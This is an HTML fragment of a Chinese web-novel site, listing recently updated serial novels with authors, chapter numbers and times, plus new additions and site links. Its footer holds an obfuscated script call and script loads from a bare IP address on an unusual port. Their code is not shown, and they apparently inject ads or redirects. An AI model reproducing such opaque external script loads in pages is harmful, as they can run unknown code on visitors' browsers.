class="s2"><a href="/txt/EJiC.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s3"><a href="/txt/EJiC/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">山海谣歌</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/txt/EJiB.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/txt/EJiB/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/txt/EJi1.html" title="">死遁，易如反掌</a></span><span class="s3"><a href="/txt/EJi1/347.html" target="_blank" title="">第 347 节</a></span><span class="s4">冬啼鸟</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/txt/EJiO.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/txt/EJiO/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[阴谋小说]</span><span class="s2"><a href="/txt/EJip.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/txt/EJip/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/txt/EJOV.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/txt/EJOV/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/txt/EJOt.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/txt/EJOt/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/txt/EJix.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/txt/EJix/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/txt/EJEP.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/txt/EJEP/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/txt/EJOM.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/txt/EJOM/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/txt/EJO1.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/txt/EJO1/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/txt/EJ9s.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/txt/EJ9s/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/txt/EJ0x.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/txt/EJ0x/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-02 18:48</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/txt/EJ9t.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/txt/EJ9t/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/txt/EJ6S.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/txt/EJ6S/184.html" target="_blank" title="">第 184 节</a></span><span class="s4">松松包</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/txt/EJ9p.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/txt/EJ9p/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/txt/EJLJ.html" title="">让我听见你的声音</a></span><span class="s3"><a href="/txt/EJLJ/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">不住空</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/txt/EJLa.html" title="">长公主总在装穷装弱</a></span><span class="s3"><a href="/txt/EJLa/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">南樵渔人</span><span class="s5">02-02 17:04</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">豪门</span><span class="s2"><a href="/txt/zE5.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/Co5B.html" title="">暗河长明</a></span><span class="s5">冷山就木</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJiC.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s5">山海谣歌</span></li><li><span class="s1">言情</span><span class="s2"><a href="/txt/EJiB.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJi1.html" title="">死遁，易如反掌</a></span><span class="s5">冬啼鸟</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJiO.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/txt/EJip.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s5">三更四梦</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJOV.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJOt.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJix.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJEP.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJOM.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJO1.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/txt/EJ9s.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJ0x.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/EJ9t.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">女配</span><span class="s2"><a href="/txt/EJ6S.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/EJ9p.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/EJLJ.html" title="">让我听见你的声音</a></span><span class="s5">不住空</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/EJLa.html" title="">长公主总在装穷装弱</a></span><span class="s5">南樵渔人</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//keouz.com/" target="_blank">可欧中文</A><a href="//hk.keouz.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//keouz.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//keouz.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//keouz.com/youxixiaoshuo/" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//keouz.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//keouz.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//keouz.com/xuanhuanqihuan/" class="">玄幻奇幻</a> &nbsp;|&nbsp; <a href="//keouz.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//keouz.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//keouz.com/wuxiaxianxia/" class="">武侠仙侠</a><div class="clear"></div></div></div><script src="/5yk9f/318.k2z1s4"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.keouz.com/">可欧中文</a>(keouz.com) All Rights Reserved. <a href="//hk.keouz.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/amailMxp7q.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="40.038ms"></script></body></html>